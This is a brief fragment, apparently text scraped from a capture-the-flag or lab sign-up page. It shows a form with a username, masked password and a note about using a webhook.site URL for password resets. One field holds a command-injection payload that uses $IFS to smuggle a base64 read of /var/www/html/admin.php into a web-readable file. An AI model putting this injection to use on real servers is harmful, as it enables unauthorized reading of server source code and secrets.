 SIGN UP
Please go to https://webhook.site/ to get your own unique webhook URL. This will be used for password resets.
helloworld
●●●
'127.0.0.1/;base64$IFS/var/www/html/admin.php>../pwned.txt;echo
SIGN UP